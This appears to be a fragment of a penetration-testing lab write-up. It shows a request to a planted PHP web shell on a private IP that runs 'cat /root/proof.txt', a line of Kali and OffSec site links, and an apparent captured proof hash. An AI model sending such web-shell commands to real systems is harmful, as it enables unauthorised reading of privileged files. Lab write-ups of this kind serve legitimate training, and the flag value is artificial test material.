 192.168.195.147:30455/2.php?cmd=cat /root/proof.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
b9e22f739378909be099223dc07c828d